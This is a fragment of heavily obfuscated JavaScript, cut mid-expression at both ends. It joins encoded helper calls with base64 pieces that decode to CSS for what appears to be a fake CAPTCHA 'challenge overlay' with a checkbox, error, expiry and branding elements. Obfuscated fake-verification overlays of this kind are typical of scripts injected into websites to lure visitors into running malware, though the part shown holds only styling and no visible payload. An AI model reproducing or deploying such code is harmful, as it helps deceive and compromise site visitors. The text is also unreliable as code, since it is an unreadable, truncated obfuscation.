705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x84